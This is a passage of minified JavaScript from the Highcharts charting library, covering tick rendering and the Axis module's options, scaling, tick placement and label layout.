E=e.staggerLines,t=e.tickRotCorr||{x:0,y:0},x=d.y,k=b||e.reserveSpaceDefault?0:-e.labelOffset*("center"===e.labelAlign?.5:1),A={};y(x)||(x=0===e.side?l.rotation?-8:-l.getBBox().height:2===e.side?t.y+8:Math.cos(l.rotation*D)*(t.y-l.getBBox(!1,0).height/2));c=c+d.x+k+t.x-(a&&b?a*m*(u?-1:1):0);n=n+x-(a&&!b?a*m*(u?1:-1):0);E&&(l=g/(h||1)%E,e.opposite&&(l=E-l-1),n+=e.labelOffset/E*l);A.x=c;A.y=Math.round(n);r(this,"afterGetLabelPosition",{pos:A,tickmarkOffset:a,index:g});return A},getMarkPath:function(c,
n,l,b,d,a){return a.crispLine(["M",c,n,"L",c+(d?0:-l),n+(d?l:0)],b)},renderGridLine:function(c,n,l){var b=this.axis,d=b.options,a=this.gridLine,g={},h=this.pos,e=this.type,m=v(this.tickmarkOffset,b.tickmarkOffset),u=b.chart.renderer,E=e?e+"Grid":"grid",t=d[E+"LineWidth"],x=d[E+"LineColor"];d=d[E+"LineDashStyle"];a||(b.chart.styledMode||(g.stroke=x,g["stroke-width"]=t,d&&(g.dashstyle=d)),e||(g.zIndex=1),c&&(n=0),this.gridLine=a=u.path().attr(g).addClass("highcharts-"+(e?e+"-":"")+"grid-line").add(b.gridGroup));
if(a&&(l=b.getPlotLinePath({value:h+m,lineWidth:a.strokeWidth()*l,force:"pass",old:c})))a[c||this.isNew?"attr":"animate"]({d:l,opacity:n})},renderMark:function(c,n,l){var b=this.axis,d=b.options,a=b.chart.renderer,g=this.type,h=g?g+"Tick":"tick",e=b.tickSize(h),m=this.mark,u=!m,E=c.x;c=c.y;var t=v(d[h+"Width"],!g&&b.isXAxis?1:0);d=d[h+"Color"];e&&(b.opposite&&(e[0]=-e[0]),u&&(this.mark=m=a.path().addClass("highcharts-"+(g?g+"-":"")+"tick").add(b.axisGroup),b.chart.styledMode||m.attr({stroke:d,"stroke-width":t})),
m[u?"attr":"animate"]({d:this.getMarkPath(E,c,e[0],m.strokeWidth()*l,b.horiz,a),opacity:n}))},renderLabel:function(c,n,l,b){var d=this.axis,a=d.horiz,g=d.options,h=this.label,e=g.labels,m=e.step;d=v(this.tickmarkOffset,d.tickmarkOffset);var u=!0,E=c.x;c=c.y;h&&G(E)&&(h.xy=c=this.getLabelPosition(E,c,h,a,e,d,b,m),this.isFirst&&!this.isLast&&!v(g.showFirstLabel,1)||this.isLast&&!this.isFirst&&!v(g.showLastLabel,1)?u=!1:!a||e.step||e.rotation||n||0===l||this.handleOverflow(c),m&&b%m&&(u=!1),u&&G(c.y)?
(c.opacity=l,h[this.isNewLabel?"attr":"animate"](c),this.isNewLabel=!1):(h.attr("y",-9999),this.isNewLabel=!0))},render:function(r,n,l){var b=this.axis,d=b.horiz,a=this.pos,g=v(this.tickmarkOffset,b.tickmarkOffset);a=this.getPosition(d,a,g,n);g=a.x;var h=a.y;b=d&&g===b.pos+b.len||!d&&h===b.pos?-1:1;l=v(l,1);this.isActive=!0;this.renderGridLine(n,l,b);this.renderMark(a,l,b);this.renderLabel(a,n,l,r);this.isNew=!1;c.fireEvent(this,"afterRender")},destroy:function(){z(this,this.axis)}}});M(J,"parts/Axis.js",
[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.isArray,F=p.isNumber,z=p.isString,r=p.objectEach,K=p.splat,v=c.addEvent,D=c.animObject,w=c.arrayMax,n=c.arrayMin,l=c.color,b=c.correctFloat,d=c.defaultOptions,a=c.deg2rad,g=c.destroyObjectProperties,h=c.extend,e=c.fireEvent,m=c.format,u=c.getMagnitude,E=c.merge,t=c.normalizeTickInterval,x=c.pick,k=c.removeEvent,A=c.seriesTypes,B=c.syncTimeout,H=c.Tick;p=function(){this.init.apply(this,arguments)};c.extend(p.prototype,
{defaultOptions:{dateTimeLabelFormats:{millisecond:{main:"%H:%M:%S.%L",range:!1},second:{main:"%H:%M:%S",range:!1},minute:{main:"%H:%M",range:!1},hour:{main:"%H:%M",range:!1},day:{main:"%e. %b"},week:{main:"%e. %b"},month:{main:"%b '%y"},year:{main:"%Y"}},endOnTick:!1,labels:{enabled:!0,indentation:10,x:0,style:{color:"#666666",cursor:"default",fontSize:"11px"}},maxPadding:.01,minorTickLength:2,minorTickPosition:"outside",minPadding:.01,showEmpty:!0,startOfWeek:1,startOnTick:!1,tickLength:10,tickPixelInterval:100,
tickmarkPlacement:"between",tickPosition:"outside",title:{align:"middle",style:{color:"#666666"}},type:"linear",minorGridLineColor:"#f2f2f2",minorGridLineWidth:1,minorTickColor:"#999999",lineColor:"#ccd6eb",lineWidth:1,gridLineColor:"#e6e6e6",tickColor:"#ccd6eb"},defaultYAxisOptions:{endOnTick:!0,maxPadding:.05,minPadding:.05,tickPixelInterval:72,showLastLabel:!0,labels:{x:-8},startOnTick:!0,title:{rotation:270,text:"Values"},stackLabels:{allowOverlap:!1,enabled:!1,crop:!0,overflow:"justify",formatter:function(){return c.numberFormat(this.total,
-1)},style:{color:"#000000",fontSize:"11px",fontWeight:"bold",textOutline:"1px contrast"}},gridLineWidth:1,lineWidth:0},defaultLeftAxisOptions:{labels:{x:-15},title:{rotation:270}},defaultRightAxisOptions:{labels:{x:15},title:{rotation:90}},defaultBottomAxisOptions:{labels:{autoRotation:[-45],x:0},margin:15,title:{rotation:0}},defaultTopAxisOptions:{labels:{autoRotation:[-45],x:0},margin:15,title:{rotation:0}},init:function(a,b){var f=b.isX,q=this;q.chart=a;q.horiz=a.inverted&&!q.isZAxis?!f:f;q.isXAxis=
f;q.coll=q.coll||(f?"xAxis":"yAxis");e(this,"init",{userOptions:b});q.opposite=b.opposite;q.side=b.side||(q.horiz?q.opposite?0:2:q.opposite?1:3);q.setOptions(b);var d=this.options,k=d.type;q.labelFormatter=d.labels.formatter||q.defaultLabelFormatter;q.userOptions=b;q.minPixelPadding=0;q.reversed=d.reversed;q.visible=!1!==d.visible;q.zoomEnabled=!1!==d.zoomEnabled;q.hasNames="category"===k||!0===d.categories;q.categories=d.categories||q.hasNames;q.names||(q.names=[],q.names.keys={});q.plotLinesAndBandsGroups=
{};q.isLog="logarithmic"===k;q.isDatetimeAxis="datetime"===k;q.positiveValuesOnly=q.isLog&&!q.allowNegativeLog;q.isLinked=y(d.linkedTo);q.ticks={};q.labelEdge=[];q.minorTicks={};q.plotLinesAndBands=[];q.alternateBands={};q.len=0;q.minRange=q.userMinRange=d.minRange||d.maxZoom;q.range=d.range;q.offset=d.offset||0;q.stacks={};q.oldStacks={};q.stacksTouched=0;q.max=null;q.min=null;q.crosshair=x(d.crosshair,K(a.options.tooltip.crosshairs)[f?0:1],!1);b=q.options.events;-1===a.axes.indexOf(q)&&(f?a.axes.splice(a.xAxis.length,
0,q):a.axes.push(q),a[q.coll].push(q));q.series=q.series||[];a.inverted&&!q.isZAxis&&f&&void 0===q.reversed&&(q.reversed=!0);r(b,function(a,b){c.isFunction(a)&&v(q,b,a)});q.lin2log=d.linearToLogConverter||q.lin2log;q.isLog&&(q.val2lin=q.log2lin,q.lin2val=q.lin2log);e(this,"afterInit")},setOptions:function(a){this.options=E(this.defaultOptions,"yAxis"===this.coll&&this.defaultYAxisOptions,[this.defaultTopAxisOptions,this.defaultRightAxisOptions,this.defaultBottomAxisOptions,this.defaultLeftAxisOptions][this.side],
E(d[this.coll],a));e(this,"afterSetOptions",{userOptions:a})},defaultLabelFormatter:function(){var a=this.axis,b=this.value,e=a.chart.time,k=a.categories,g=this.dateTimeLabelFormat,h=d.lang,B=h.numericSymbols;h=h.numericSymbolMagnitude||1E3;var A=B&&B.length,t=a.options.labels.format;a=a.isLog?Math.abs(b):a.tickInterval;if(t)var u=m(t,this,e);else if(k)u=b;else if(g)u=e.dateFormat(g,b);else if(A&&1E3<=a)for(;A--&&void 0===u;)e=Math.pow(h,A+1),a>=e&&0===10*b%e&&null!==B[A]&&0!==b&&(u=c.numberFormat(b/
e,-1)+B[A]);void 0===u&&(u=1E4<=Math.abs(b)?c.numberFormat(b,-1):c.numberFormat(b,-1,void 0,""));return u},getSeriesExtremes:function(){var a=this,b=a.chart,d;e(this,"getSeriesExtremes",null,function(){a.hasVisibleSeries=!1;a.dataMin=a.dataMax=a.threshold=null;a.softThreshold=!a.isXAxis;a.buildStacks&&a.buildStacks();a.series.forEach(function(f){if(f.visible||!b.options.chart.ignoreHiddenSeries){var q=f.options,e=q.threshold;a.hasVisibleSeries=!0;a.positiveValuesOnly&&0>=e&&(e=null);if(a.isXAxis){if(q=
f.xData,q.length){d=f.getXExtremes(q);var c=d.min;var k=d.max;F(c)||c instanceof Date||(q=q.filter(F),d=f.getXExtremes(q),c=d.min,k=d.max);q.length&&(a.dataMin=Math.min(x(a.dataMin,c),c),a.dataMax=Math.max(x(a.dataMax,k),k))}}else if(f.getExtremes(),k=f.dataMax,c=f.dataMin,y(c)&&y(k)&&(a.dataMin=Math.min(x(a.dataMin,c),c),a.dataMax=Math.max(x(a.dataMax,k),k)),y(e)&&(a.threshold=e),!q.softThreshold||a.positiveValuesOnly)a.softThreshold=!1}})});e(this,"afterGetSeriesExtremes")},translate:function(a,
b,d,e,c,k){var f=this.linkedParent||this,q=1,g=0,h=e?f.oldTransA:f.transA;e=e?f.oldMin:f.min;var m=f.minPixelPadding;c=(f.isOrdinal||f.isBroken||f.isLog&&c)&&f.lin2val;h||(h=f.transA);d&&(q*=-1,g=f.len);f.reversed&&(q*=-1,g-=q*(f.sector||f.len));b?(a=(a*q+g-m)/h+e,c&&(a=f.lin2val(a))):(c&&(a=f.val2lin(a)),a=F(e)?q*(a-e)*h+g+q*m+(F(k)?h*k:0):void 0);return a},toPixels:function(a,b){return this.translate(a,!1,!this.horiz,null,!0)+(b?0:this.pos)},toValue:function(a,b){return this.translate(a-(b?0:this.pos),
!0,!this.horiz,null,!0)},getPlotLinePath:function(a){var b=this,q=b.chart,d=b.left,c=b.top,k=a.old,g=a.value,h=a.translatedValue,m=a.lineWidth,B=a.force,A,t,u,H,n=k&&q.oldChartHeight||q.chartHeight,l=k&&q.oldChartWidth||q.chartWidth,E,r=b.transB,w=function(a,b,f){if("pass"!==B&&a<b||a>f)B?a=Math.min(Math.max(b,a),f):E=!0;return a};a={value:g,lineWidth:m,old:k,force:B,acrossPanes:a.acrossPanes,translatedValue:h};e(this,"getPlotLinePath",a,function(a){h=x(h,b.translate(g,null,null,k));h=Math.min(Math.max(-1E5,
h),1E5);A=u=Math.round(h+r);t=H=Math.round(n-h-r);F(h)?b.horiz?(t=c,H=n-b.bottom,A=u=w(A,d,d+b.width)):(A=d,u=l-b.right,t=H=w(t,c,c+b.height)):(E=!0,B=!1);a.path=E&&!B?null:q.renderer.crispLine(["M",A,t,"L",u,H],m||1)});return a.path},getLinearTickPositions:function(a,f,d){var q=b(Math.floor(f/a)*a);d=b(Math.ceil(d/a)*a);var e=[],c;b(q+a)===q&&(c=20);if(this.single)return[f];for(f=q;f<=d;){e.push(f);f=b(f+a,c);if(f===k)break;var k=f}return e},getMinorTickInterval:function(){var a=this.options;return!0===
a.minorTicks?x(a.minorTickInterval,"auto"):!1===a.minorTicks?null:a.minorTickInterval},getMinorTickPositions:function(){var a=this,b=a.options,d=a.tickPositions,e=a.minorTickInterval,c=[],k=a.pointRangePadding||0,g=a.min-k;k=a.max+k;var h=k-g;if(h&&h/e<a.len/3)if(a.isLog)this.paddedTicks.forEach(function(b,f,d){f&&c.push.apply(c,a.getLogTickPositions(e,d[f-1],d[f],!0))});else if(a.isDatetimeAxis&&"auto"===this.getMinorTickInterval())c=c.concat(a.getTimeTicks(a.normalizeTimeTickInterval(e),g,k,b.startOfWeek));
else for(b=g+(d[0]-g)%e;b<=k&&b!==c[0];b+=e)c.push(b);0!==c.length&&a.trimTicks(c);return c},adjustForMinRange:function(){var a=this.options,b=this.min,d=this.max,e,c,k,g,h;this.isXAxis&&void 0===this.minRange&&!this.isLog&&(y(a.min)||y(a.max)?this.minRange=null:(this.series.forEach(function(a){g=a.xData;for(c=h=a.xIncrement?1:g.length-1;0<c;c--)if(k=g[c]-g[c-1],void 0===e||k<e)e=k}),this.minRange=Math.min(5*e,this.dataMax-this.dataMin)));if(d-b<this.minRange){var m=this.dataMax-this.dataMin>=this.minRange;
var B=this.minRange;var A=(B-d+b)/2;A=[b-A,x(a.min,b-A)];m&&(A[2]=this.isLog?this.log2lin(this.dataMin):this.dataMin);b=w(A);d=[b+B,x(a.max,b+B)];m&&(d[2]=this.isLog?this.log2lin(this.dataMax):this.dataMax);d=n(d);d-b<B&&(A[0]=d-B,A[1]=x(a.min,d-B),b=w(A))}this.min=b;this.max=d},getClosest:function(){var a;this.categories?a=1:this.series.forEach(function(b){var f=b.closestPointRange,d=b.visible||!b.chart.options.chart.ignoreHiddenSeries;!b.noSharedTooltip&&y(f)&&d&&(a=y(a)?Math.min(a,f):f)});return a},
nameToX:function(a){var b=G(this.categories),d=b?this.categories:this.names,e=a.options.x;a.series.requireSorting=!1;y(e)||(e=!1===this.options.uniqueNames?a.series.autoIncrement():b?d.indexOf(a.name):x(d.keys[a.name],-1));if(-1===e){if(!b)var q=d.length}else q=e;void 0!==q&&(this.names[q]=a.name,this.names.keys[a.name]=q);return q},updateNames:function(){var a=this,b=this.names;0<b.length&&(Object.keys(b.keys).forEach(function(a){delete b.keys[a]}),b.length=0,this.minRange=this.userMinRange,(this.series||
[]).forEach(function(b){b.xIncrement=null;if(!b.points||b.isDirtyData)a.max=Math.max(a.max,b.xData.length-1),b.processData(),b.generatePoints();b.data.forEach(function(f,d){if(f&&f.options&&void 0!==f.name){var e=a.nameToX(f);void 0!==e&&e!==f.x&&(f.x=e,b.xData[d]=e)}})}))},setAxisTranslation:function(a){var b=this,d=b.max-b.min,q=b.axisPointRange||0,c=0,k=0,g=b.linkedParent,h=!!b.categories,m=b.transA,B=b.isXAxis;if(B||h||q){var t=b.getClosest();g?(c=g.minPointOffset,k=g.pointRangePadding):b.series.forEach(function(a){var f=
h?1:B?x(a.options.pointRange,t,0):b.axisPointRange||0,d=a.options.pointPlacement;q=Math.max(q,f);if(!b.single||h)a=A.xrange&&a instanceof A.xrange?!B:B,c=Math.max(c,a&&z(d)?0:f/2),k=Math.max(k,a&&"on"===d?0:f)});g=b.ordinalSlope&&t?b.ordinalSlope/t:1;b.minPointOffset=c*=g;b.pointRangePadding=k*=g;b.pointRange=Math.min(q,d);B&&(b.closestPointRange=t)}a&&(b.oldTransA=m);b.translationSlope=b.transA=m=b.staticScale||b.len/(d+k||1);b.transB=b.horiz?b.left:b.bottom;b.minPixelPadding=m*c;e(this,"afterSetAxisTranslation")},
minFromRange:function(){return this.max-this.range},setTickInterval:function(a){var f=this,d=f.chart,q=f.options,k=f.isLog,g=f.isDatetimeAxis,h=f.isXAxis,m=f.isLinked,B=q.maxPadding,A=q.minPadding,H=q.tickInterval,n=q.tickPixelInterval,l=f.categories,E=F(f.threshold)?f.threshold:null,r=f.softThreshold;g||l||m||this.getTickAmount();var w=x(f.userMin,q.min);var v=x(f.userMax,q.max);if(m){f.linkedParent=d[f.coll][q.linkedTo];var z=f.linkedParent.getExtremes();f.min=x(z.min,z.dataMin);f.max=x(z.max,z.dataMax);
q.type!==f.linkedParent.options.type&&c.error(11,1,d)}else{if(!r&&y(E))if(f.dataMin>=E)z=E,A=0;else if(f.dataMax<=E){var p=E;B=0}f.min=x(w,z,f.dataMin);f.max=x(v,p,f.dataMax)}k&&(f.positiveValuesOnly&&!a&&0>=Math.min(f.min,x(f.dataMin,f.min))&&c.error(10,1,d),f.min=b(f.log2lin(f.min),15),f.max=b(f.log2lin(f.max),15));f.range&&y(f.max)&&(f.userMin=f.min=w=Math.max(f.dataMin,f.minFromRange()),f.userMax=v=f.max,f.range=null);e(f,"foundExtremes");f.beforePadding&&f.beforePadding();f.adjustForMinRange();
!(l||f.axisPointRange||f.usePercentage||m)&&y(f.min)&&y(f.max)&&(d=f.max-f.min)&&(!y(w)&&A&&(f.min-=d*A),!y(v)&&B&&(f.max+=d*B));F(q.softMin)&&!F(f.userMin)&&q.softMin<f.min&&(f.min=w=q.softMin);F(q.softMax)&&!F(f.userMax)&&q.softMax>f.max&&(f.max=v=q.softMax);F(q.floor)&&(f.min=Math.min(Math.max(f.min,q.floor),Number.MAX_VALUE));F(q.ceiling)&&(f.max=Math.max(Math.min(f.max,q.ceiling),x(f.userMax,-Number.MAX_VALUE)));r&&y(f.dataMin)&&(E=E||0,!y(w)&&f.min<E&&f.dataMin>=E?f.min=f.options.minRange?Math.min(E,
f.max-f.minRange):E:!y(v)&&f.max>E&&f.dataMax<=E&&(f.max=f.options.minRange?Math.max(E,f.min+f.minRange):E));f.tickInterval=f.min===f.max||void 0===f.min||void 0===f.max?1:m&&!H&&n===f.linkedParent.options.tickPixelInterval?H=f.linkedParent.tickInterval:x(H,this.tickAmount?(f.max-f.min)/Math.max(this.tickAmount-1,1):void 0,l?1:(f.max-f.min)*n/Math.max(f.len,n));h&&!a&&f.series.forEach(function(a){a.processData(f.min!==f.oldMin||f.max!==f.oldMax)});f.setAxisTranslation(!0);f.beforeSetTickPositions&&
f.beforeSetTickPositions();f.postProcessTickInterval&&(f.tickInterval=f.postProcessTickInterval(f.tickInterval));f.pointRange&&!H&&(f.tickInterval=Math.max(f.pointRange,f.tickInterval));a=x(q.minTickInterval,f.isDatetimeAxis&&f.closestPointRange);!H&&f.tickInterval<a&&(f.tickInterval=a);g||k||H||(f.tickInterval=t(f.tickInterval,null,u(f.tickInterval),x(q.allowDecimals,!(.5<f.tickInterval&&5>f.tickInterval&&1E3<f.max&&9999>f.max)),!!this.tickAmount));this.tickAmount||(f.tickInterval=f.unsquish());
this.setTickPositions()},setTickPositions:function(){var a=this.options,b=a.tickPositions;var d=this.getMinorTickInterval();var k=a.tickPositioner,g=a.startOnTick,h=a.endOnTick;this.tickmarkOffset=this.categories&&"between"===a.tickmarkPlacement&&1===this.tickInterval?.5:0;this.minorTickInterval="auto"===d&&this.tickInterval?this.tickInterval/5:d;this.single=this.min===this.max&&y(this.min)&&!this.tickAmount&&(parseInt(this.min,10)===this.min||!1!==a.allowDecimals);this.tickPositions=d=b&&b.slice();
!d&&(!this.ordinalPositions&&(this.max-this.min)/this.tickInterval>Math.max(2*this.len,200)?(d=[this.min,this.max],c.error(19,!1,this.chart)):d=this.isDatetimeAxis?this.getTimeTicks(this.normalizeTimeTickInterval(this.tickInterval,a.units),this.min,this.max,a.startOfWeek,this.ordinalPositions,this.closestPointRange,!0):this.isLog?this.getLogTickPositions(this.tickInterval,this.min,this.max):this.getLinearTickPositions(this.tickInterval,this.min,this.max),d.length>this.len&&(d=[d[0],d.pop()],d[0]===
d[1]&&(d.length=1)),this.tickPositions=d,k&&(k=k.apply(this,[this.min,this.max])))&&(this.tickPositions=d=k);this.paddedTicks=d.slice(0);this.trimTicks(d,g,h);this.isLinked||(this.single&&2>d.length&&!this.categories&&(this.min-=.5,this.max+=.5),b||k||this.adjustTickAmount());e(this,"afterSetTickPositions")},trimTicks:function(a,b,d){var f=a[0],q=a[a.length-1],c=this.minPointOffset||0;e(this,"trimTicks");if(!this.isLinked){if(b&&-Infinity!==f)this.min=f;else for(;this.min-c>a[0];)a.shift();if(d)this.max=
q;else for(;this.max+c<a[a.length-1];)a.pop();0===a.length&&y(f)&&!this.options.tickPositions&&a.push((q+f)/2)}},alignToOthers:function(){var a={},b,d=this.options;!1===this.chart.options.chart.alignTicks||!1===d.alignTicks||!1===d.startOnTick||!1===d.endOnTick||this.isLog||this.chart[this.coll].forEach(function(d){var f=d.options;f=[d.horiz?f.left:f.top,f.width,f.height,f.pane].join();d.series.length&&(a[f]?b=!0:a[f]=1)});return b},getTickAmount:function(){var a=this.options,b=a.tickAmount,d=a.tickPixelInterval;
!y(a.tickInterval)&&this.len<d&&!this.isRadial&&!this.isLog&&a.startOnTick&&a.endOnTick&&(b=2);!b&&this.alignToOthers()&&(b=Math.ceil(this.len/d)+1);4>b&&(this.finalTickAmt=b,b=5);this.tickAmount=b},adjustTickAmount:function(){var a=this.options,d=this.tickInterval,e=this.tickPositions,c=this.tickAmount,k=this.finalTickAmt,g=e&&e.length,h=x(this.threshold,this.softThreshold?0:null),m;if(this.hasData()){if(g<c){for(m=this.min;e.length<c;)e.length%2||m===h?e.push(b(e[e.length-1]+d)):e.unshift(b(e[0]-
d));this.transA*=(g-1)/(c-1);this.min=a.startOnTick?e[0]:Math.min(this.min,e[0]);this.max=a.endOnTick?e[e.length-1]:Math.max(this.max,e[e.length-1])}else g>c&&(this.tickInterval*=2,this.setTickPositions());if(y(k)){for(d=a=e.length;d--;)(3===k&&1===d%2||2>=k&&0<d&&d<a-1)&&e.splice(d,1);this.finalTickAmt=void 0}}},setScale:function(){var a=this.series.some(function(a){return a.isDirtyData||a.isDirty||a.xAxis.isDirty}),b;this.oldMin=this.min;this.oldMax=this.max;this.oldAxisLength=this.len;this.setAxisSize();
(b=this.len!==this.oldAxisLength)||a||this.isLinked||this.forceRedraw||this.userMin!==this.oldUserMin||this.userMax!==this.oldUserMax||this.alignToOthers()?(this.resetStacks&&this.resetStacks(),this.forceRedraw=!1,this.getSeriesExtremes(),this.setTickInterval(),this.oldUserMin=this.userMin,this.oldUserMax=this.userMax,this.isDirty||(this.isDirty=b||this.min!==this.oldMin||this.max!==this.oldMax)):this.cleanStacks&&this.cleanStacks();e(this,"afterSetScale")},setExtremes:function(a,b,d,c,k){var f=this,
q=f.chart;d=x(d,!0);f.series.forEach(function(a){delete a.kdTree});k=h(k,{min:a,max:b});e(f,"setExtremes",k,function(){f.userMin=a;f.userMax=b;f.eventArgs=k;d&&q.redraw(c)})},zoom:function(a,b){var d=this.dataMin,f=this.dataMax,c=this.options,q=Math.min(d,x(c.min,d)),k=Math.max(f,x(c.max,f));a={newMin:a,newMax:b};e(this,"zoom",a,function(a){var b=a.newMin,e=a.newMax;if(b!==this.min||e!==this.max)this.allowZoomOutside||(y(d)&&(b<q&&(b=q),b>k&&(b=k)),y(f)&&(e<q&&(e=q),e>k&&(e=k))),this.displayBtn=void 0!==
b||void 0!==e,this.setExtremes(b,e,!1,void 0,{trigger:"zoom"});a.zoomed=!0});return a.zoomed},setAxisSize:function(){var a=this.chart,b=this.options,d=b.offsets||[0,0,0,0],e=this.horiz,k=this.width=Math.round(c.relativeLength(x(b.width,a.plotWidth-d[3]+d[1]),a.plotWidth)),g=this.height=Math.round(c.relativeLength(x(b.height,a.plotHeight-d[0]+d[2]),a.plotHeight)),h=this.top=Math.round(c.relativeLength(x(b.top,a.plotTop+d[0]),a.plotHeight,a.plotTop));b=this.left=Math.round(c.relativeLength(x(b.left,
a.plotLeft+d[3]),a.plotWidth,a.plotLeft));this.bottom=a.chartHeight-g-h;this.right=a.chartWidth-k-b;this.len=Math.max(e?k:g,0);this.pos=e?b:h},getExtremes:function(){var a=this.isLog;return{min:a?b(this.lin2log(this.min)):this.min,max:a?b(this.lin2log(this.max)):this.max,dataMin:this.dataMin,dataMax:this.dataMax,userMin:this.userMin,userMax:this.userMax}},getThreshold:function(a){var b=this.isLog,d=b?this.lin2log(this.min):this.min;b=b?this.lin2log(this.max):this.max;null===a||-Infinity===a?a=d:Infinity===
a?a=b:d>a?a=d:b<a&&(a=b);return this.translate(a,0,1,0,1)},autoLabelAlign:function(a){var b=(x(a,0)-90*this.side+720)%360;a={align:"center"};e(this,"autoLabelAlign",a,function(a){15<b&&165>b?a.align="right":195<b&&345>b&&(a.align="left")});return a.align},tickSize:function(a){var b=this.options,d=b[a+"Length"],c=x(b[a+"Width"],"tick"===a&&this.isXAxis&&!this.categories?1:0);if(c&&d){"inside"===b[a+"Position"]&&(d=-d);var k=[d,c]}a={tickSize:k};e(this,"afterTickSize",a);return a.tickSize},labelMetrics:function(){var a=
this.tickPositions&&this.tickPositions[0]||0;return this.chart.renderer.fontMetrics(this.options.labels.style&&this.options.labels.style.fontSize,this.ticks[a]&&this.ticks[a].label)},unsquish:function(){var d=this.options.labels,f=this.horiz,e=this.tickInterval,c=e,k=this.len/(((this.categories?1:0)+this.max-this.min)/e),g,h=d.rotation,m=this.labelMetrics(),B,A=Number.MAX_VALUE,t,u=this.max-this.min,H=function(a){var d=a/(k||1);d=1<d?Math.ceil(d):1;d*e>u&&Infinity!==a&&Infinity!==k&&(d=Math.ceil(u/
e));return b(d*e)};f?(t=!d.staggerLines&&!d.step&&(y(h)?[h]:k<x(d.autoRotationLimit,80)&&d.autoRotation))&&t.forEach(function(b){if(b===h||b&&-90<=b&&90>=b){B=H(Math.abs(m.h/Math.sin(a*b)));var d=B+Math.abs(b/360);d<A&&(A=d,g=b,c=B)}}):d.step||(c=H(m.h));this.autoRotation=t;this.labelRotation=x(g,h);return c},getSlotWidth:function(a){var b=this.chart,d=this.horiz,e=this.options.labels,c=Math.max(this.tickPositions.length-(this.categories?0:1),1),k=b.margin[3];return a&&a.slotWidth||d&&2>(e.step||
0)&&!e.rotation&&(this.staggerLines||1)*this.len/c||!d&&(e.style&&parseInt(e.style.width,10)||k&&k-b.spacing[3]||.33*b.chartWidth)},renderUnsquish:function(){var a=this.chart,b=a.renderer,d=this.tickPositions,e=this.ticks,c=this.options.labels,k=c&&c.style||{},g=this.horiz,h=this.getSlotWidth(),m=Math.max(1,Math.round(h-2*(c.padding||5))),B={},A=this.labelMetrics(),t=c.style&&c.style.textOverflow,u=0;z(c.rotation)||(B.rotation=c.rotation||0);d.forEach(function(a){(a=e[a])&&a.label&&a.label.textPxLength>
u&&(u=a.label.textPxLength)});this.maxLabelLength=u;if(this.autoRotation)u>m&&u>A.h?B.rotation=this.labelRotation:this.labelRotation=0;else if(h){var H=m;if(!t){var n="clip";for(m=d.length;!g&&m--;){var x=d[m];if(x=e[x].label)x.styles&&"ellipsis"===x.styles.textOverflow?x.css({textOverflow:"clip"}):x.textPxLength>h&&x.css({width:h+"px"}),x.getBBox().height>this.len/d.length-(A.h-A.f)&&(x.specificTextOverflow="ellipsis")}}}B.rotation&&(H=u>.5*a.chartHeight?.33*a.chartHeight:u,t||(n="ellipsis"));if(this.labelAlign=
c.align||this.autoLabelAlign(this.labelRotation))B.align=this.labelAlign;d.forEach(function(a){var b=(a=e[a])&&a.label,d=k.width,f={};b&&(b.attr(B),a.shortenLabel?a.shortenLabel():H&&!d&&"nowrap"!==k.whiteSpace&&(H<b.textPxLength||"SPAN"===b.element.tagName)?(f.width=H,t||(f.textOverflow=b.specificTextOverflow||n),b.css(f)):b.styles&&b.styles.width&&!f.width&&!d&&b.css({width:null}),delete b.specificTextOverflow,a.rotation=B.rotation)},this);this.tickRotCorr=b.rotCorr(A.b,this.labelRotation||0,0!==
this.side)},hasData:function(){return this.series.some(function(a){return a.hasData()})||this.options.showEmpty&&y(this.min)&&y(this.max)},addTitle:function(a){var b=this.chart.renderer,d=this.horiz,e=this.opposite,c=this.options.title,k,g=this.chart.styledMode;this.axisTitle||((k=c.textAlign)||(k=(d?{low:"left",middle:"center",high:"right"}:{low:e?"right":"left",middle:"center",high:e?"left":"right"})[c.align]),this.axisTitle=b.text(c.text,0,0,c.useHTML).attr({zIndex:7,rotation:c.rotation||0,align:k}).addClass("highcharts-axis-title"),
g||this.axisTitle.css(E(c.style)),this.axisTitle.add(this.axisGroup),this.axisTitle.isNew=!0);g||c.style.width||this.isRadial||this.axisTitle.css({width:this.len});this.axisTitle[a?"show":"hide"](a)},generateTick:function(a){var b=this.ticks;b[a]?b[a].addLabel():b[a]=new H(this,a)},getOffset:function(){var a=this,b=a.chart,d=b.renderer,c=a.options,k=a.tickPositions,g=a.ticks,h=a.horiz,m=a.side,B=b.inverted&&!a.isZAxis?[1,0,3,2][m]:m,A,t=0,u=0,H=c.title,n=c.labels,l=0,E=b.axisOffset;b=b.clipOffset;
var w=[-1,1,1,-1][m],z=c.className,v=a.axisParent;var p=a.hasData();a.showAxis=A=p||x(c.showEmpty,!0);a.staggerLines=a.horiz&&n.staggerLines;a.axisGroup||(a.gridGroup=d.g("grid").attr({zIndex:c.gridZIndex||1}).addClass("highcharts-"+this.coll.toLowerCase()+"-grid "+(z||"")).add(v),a.axisGroup=d.g("axis").attr({zIndex:c.zIndex||2}).addClass("highcharts-"+this.coll.toLowerCase()+" "+(z||"")).add(v),a.labelGroup=d.g("axis-labels").attr({zIndex:n.zIndex||7}).addClass("highcharts-"+a.coll.toLowerCase()+
"-labels "+(z||"")).add(v));p||a.isLinked?(k.forEach(function(b,d){a.generateTick(b,d)}),a.renderUnsquish(),a.reserveSpaceDefault=0===m||2===m||{1:"left",3:"right"}[m]===a.labelAlign,x(n.reserveSpace,"center"===a.labelAlign?!0:null,a.reserveSpaceDefault)&&k.forEach(function(a){l=Math.max(g[a].getLabelSize(),l)}),a.staggerLines&&(l*=a.staggerLines),a.labelOffset=l*(a.opposite?-1:1)):r(g,function(a,b){a.destroy();delete g[b]});if(H&&H.text&&!1!==H.enabled&&(a.addTitle(A),A&&!1!==H.reserveSpace)){a.titleOffset=
t=a.axisTitle.getBBox()[h?"height":"width"];var K=H.offset;u=y(K)?0:x(H.margin,h?5:10)}a.renderLine();a.offset=w*x(c.offset,E[m]?E[m]+(c.margin||0):0);a.tickRotCorr=a.tickRotCorr||{x:0,y:0};d=0===m?-a.labelMetrics().h:2===m?a.tickRotCorr.y:0;u=Math.abs(l)+u;l&&(u=u-d+w*(h?x(n.y,a.tickRotCorr.y+8*w):n.x));a.axisTitleMargin=x(K,u);a.getMaxLabelDimensions&&(a.maxLabelDimensions=a.getMaxLabelDimensions(g,k));h=this.tickSize("tick");E[m]=Math.max(E[m],a.axisTitleMargin+t+w*a.offset,u,k&&k.length&&h?h[0]+
